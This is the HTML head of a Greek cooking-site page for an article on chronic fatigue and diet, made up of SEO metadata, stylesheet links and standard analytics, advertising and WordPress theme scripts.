

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/
body_size: 32213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν; - iCookGreek</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.icookgreek.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2021/10/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν; - iCookGreek" />
	<meta property="og:description" content="&Alpha;&iota;&sigma;&theta;&#940;&nu;&epsilon;&sigma;&tau;&epsilon; &delta;&iota;&alpha;&rho;&kappa;&#974;&sigmaf; &epsilon;&xi;&alpha;&nu;&tau;&lambda;&eta;&mu;&#941;&nu;&omicron;&iota; &kappa;&alpha;&iota; &delta;&epsilon;&nu; &#941;&chi;&epsilon;&tau;&epsilon; &#972;&rho;&epsilon;&xi;&eta; &gamma;&iota;&alpha; &tau;&#943;&pi;&omicron;&tau;&alpha;; &Xi;&epsilon;&kappa;&iota;&nu;&#940;&tau;&epsilon; &tau;&eta; &mu;&#941;&rho;&alpha; &sigma;&alpha;&sigmaf; &kappa;&omicron;&upsilon;&rho;&alpha;&sigma;&mu;&#941;&nu;&omicron;&iota; &kappa;&alpha;&iota; &sigma;&#941;&rho;&nu;&epsilon;&tau;&epsilon; &tau;&alpha; &pi;&#972;&delta;&iota;&alpha; &sigma;&alpha;&sigmaf; &sigma;&upsilon;&nu;&epsilon;&chi;&#974;&sigmaf;; &Delta;&upsilon;&sigma;&kappa;&omicron;&lambda;&epsilon;&#973;&epsilon;&sigma;&tau;&epsilon; &nu;&alpha; &alpha;&nu;&epsilon;&beta;&epsilon;&#943;&tau;&epsilon; &tau;&iota;&sigmaf; &sigma;&kappa;&#940;&lambda;&epsilon;&sigmaf;; &Omicron; &kappa;&alpha;&phi;&#941;&sigmaf; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &pi;&iota;&alpha; &tau;&#972;&sigma;&omicron; &tau;&omicron;&nu;&omega;&tau;&iota;&kappa;&#972;&sigmaf; &#972;&sigma;&omicron; &#942;&tau;&alpha;&nu;; &Phi;&epsilon;&#973;&gamma;&omicron;&nu;&tau;&alpha;&sigmaf; &alpha;&pi;&#972; &tau;&omicron; &gamma;&rho;&alpha;&phi;&epsilon;&#943;&omicron; &nu;&iota;&#974;&theta;&epsilon;&tau;&epsilon; &sigma;&chi;&epsilon;&delta;&#972;&nu; &#940;&rho;&rho;&omega;&sigma;&tau;&omicron;&iota;; &Alpha;&iota;&sigma;&theta;&#940;&nu;&epsilon;&sigma;&tau;&epsilon; &delta;&iota;&alpha;&rho;&kappa;&#974;&sigmaf; &epsilon;&xi;&alpha;&nu;&tau;&lambda;&eta;&mu;&#941;&nu;&omicron;&iota; &kappa;&alpha;&iota; &delta;&epsilon;&nu; &#941;&chi;&epsilon;&tau;&epsilon; &#972;&rho;&epsilon;&xi;&eta; &gamma;&iota;&alpha; &tau;&#943;&pi;&omicron;&tau;&alpha;; &Xi;&epsilon;&kappa;&iota;&nu;&#940;&tau;&epsilon; &tau;&eta; &mu;&#941;&rho;&alpha; &sigma;&alpha;&sigmaf; &kappa;&omicron;&upsilon;&rho;&alpha;&sigma;&mu;&#941;&nu;&omicron;&iota; [&hellip;]" />
	<meta property="og:url" content="https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/" />
	<meta property="og:site_name" content="iCookGreek" />
	<meta property="article:publisher" content="https://www.facebook.com/icookgreek/" />
	<meta property="article:published_time" content="2014-06-11T08:27:16+00:00" />
	<meta property="article:modified_time" content="2021-11-20T07:06:43+00:00" />
	<meta property="og:image" content="https://www.icookgreek.com/wp-content/uploads/2021/10/meat_.jpg" />
	<meta property="og:image:width" content="634" />
	<meta property="og:image:height" content="387" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ICookGreek Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@cook_greek" />
	<meta name="twitter:site" content="@cook_greek" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="ICookGreek Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.icookgreek.com/#organization","name":"iCookGreek","url":"https://www.icookgreek.com/","sameAs":["https://www.instagram.com/icookgreek_/","https://gr.pinterest.com/icookgreek1/","https://www.youtube.com/c/IcookgreekCom","https://www.facebook.com/icookgreek/","https://twitter.com/cook_greek"],"logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.icookgreek.com/#/schema/logo/image/","url":"https://www.icookgreek.com/wp-content/uploads/2021/11/Logo-ICOOKGREEK-1.jpg","contentUrl":"https://www.icookgreek.com/wp-content/uploads/2021/11/Logo-ICOOKGREEK-1.jpg","width":300,"height":300,"caption":"iCookGreek"},"image":{"@id":"https://www.icookgreek.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.icookgreek.com/#website","url":"https://www.icookgreek.com/","name":"iCookGreek","description":"Συνταγές iCookGreek | On-line εφημερίδα ελληνικής &amp; μεσογειακής διατροφής","publisher":{"@id":"https://www.icookgreek.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icookgreek.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/#primaryimage","url":"https://www.icookgreek.com/wp-content/uploads/2021/10/meat_.jpg","contentUrl":"https://www.icookgreek.com/wp-content/uploads/2021/10/meat_.jpg","width":634,"height":387},{"@type":"WebPage","@id":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/","url":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/","name":"Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν; - iCookGreek","isPartOf":{"@id":"https://www.icookgreek.com/#website"},"primaryImageOfPage":{"@id":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/#primaryimage"},"image":{"@id":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/#primaryimage"},"thumbnailUrl":"https://www.icookgreek.com/wp-content/uploads/2021/10/meat_.jpg","datePublished":"2014-06-11T08:27:16+00:00","dateModified":"2021-11-20T07:06:43+00:00","breadcrumb":{"@id":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/"]}]},{"@type":"BreadcrumbList","@id":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://www.icookgreek.com/"},{"@type":"ListItem","position":2,"name":"Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν;"}]},{"@type":"Article","@id":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/#article","isPartOf":{"@id":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/"},"author":{"name":"ICookGreek Team","@id":"https://www.icookgreek.com/#/schema/person/8eb7e120cb38377a7da5a4fd763388dd"},"headline":"Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν;","datePublished":"2014-06-11T08:27:16+00:00","dateModified":"2021-11-20T07:06:43+00:00","mainEntityOfPage":{"@id":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/"},"wordCount":18,"commentCount":0,"publisher":{"@id":"https://www.icookgreek.com/#organization"},"image":{"@id":"https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/#primaryimage"},"thumbnailUrl":"https://www.icookgreek.com/wp-content/uploads/2021/10/meat_.jpg","articleSection":["Doctor Food","Διατροφή","Ιστορίες"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/#respond"]}]},{"@type":"Person","@id":"https://www.icookgreek.com/#/schema/person/8eb7e120cb38377a7da5a4fd763388dd","name":"ICookGreek Team","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.icookgreek.com/#/schema/person/image/","url":"https://www.icookgreek.com/wp-content/uploads/2021/11/Logo-ICOOKGREEK-1-96x96.jpg","contentUrl":"https://www.icookgreek.com/wp-content/uploads/2021/11/Logo-ICOOKGREEK-1-96x96.jpg","caption":"ICookGreek Team"},"url":"https://www.icookgreek.com/syntaktis/icookgreek-team/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; iCookGreek" href="https://www.icookgreek.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; iCookGreek" href="https://www.icookgreek.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Χρόνια κόπωση και διατροφή: ποια τρόφιμα μας…ξεκουράζουν; &raquo; iCookGreek" href="https://www.icookgreek.com/istories/chronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icookgreek.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wprm-public-css'  href='https://www.icookgreek.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.icookgreek.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='crp-public-css'  href='https://www.icookgreek.com/wp-content/plugins/custom-related-posts/dist/public.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://www.icookgreek.com/wp-content/plugins/extended-widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='css-animate-css'  href='https://www.icookgreek.com/wp-content/plugins/extended-widget-options/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.icookgreek.com/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.icookgreek.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css'  href='https://www.icookgreek.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='vlp-public-css'  href='https://www.icookgreek.com/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://www.icookgreek.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.icookgreek.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.icookgreek.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.icookgreek.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.icookgreek.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.icookgreek.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css'  href='https://www.icookgreek.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type='text/javascript' src='https://www.icookgreek.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ssb-front-js-js-extra'>
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"7c362dc31c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.icookgreek.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=3.2.4' id='ssb-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.icookgreek.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.icookgreek.com/wp-json/wp/v2/posts/23135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icookgreek.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.icookgreek.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.icookgreek.com/?p=23135' />
<link rel="alternate" type="application/json+oembed" href="https://www.icookgreek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icookgreek.com%2Fistories%2Fchronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.icookgreek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icookgreek.com%2Fistories%2Fchronia-koposi-diatrofi-poia-trofima-mas-xekoyrazoyn%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Meta Tags -->
<meta name="theme-color" content="#333">
<meta property="fb:app_id" content="197232046968705"/>
<meta property="fb:admins" content="100001763014148"/>
<meta name="sitelock-site-verification" content="2611" />
<link rel="preload" href="/wp-content/themes/Newspaper-child/fonts/GothamGRBlack.woff2" as="font" type="font/woff2" crossorigin>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Meta Pixel Code -->
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '385276464997486']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: OneSignal -->
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "7ed7568a-f5a1-4b7c-b3dc-66b7f48a866c",
    });
  });
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5: Orangeclickmedia -->
<script src="//cdn.orangeclickmedia.com/tech/icookgreek.com/ocm.js" async="async"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: AdSense -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4825039170542511"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EWQYQB3M48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EWQYQB3M48');
</script>

<!-- /end HFCM by 99 Robots -->
 <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>
<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wpupg-grid { transition: height 800; }</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.icookgreek.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.icookgreek.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.icookgreek.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#955b7e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
